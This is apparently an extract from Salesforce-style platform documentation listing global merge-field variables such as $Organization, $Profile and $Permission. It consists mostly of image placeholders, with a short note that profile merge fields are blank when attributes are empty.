



#### **\$Label.Site**







#### **\$Network**



## **\$ObjectType**





## **\$Organization**





## **\$Page**



## **\$Permission**





## **\$Profile**





- **•** Your merge field values will be blank if the profile attributes are blank. For example profile Description is not required and may not contain a value.
- **•** You don't need to give users permissions or access rights to their profile information to use these merge fields.

#### **\$RecordType**

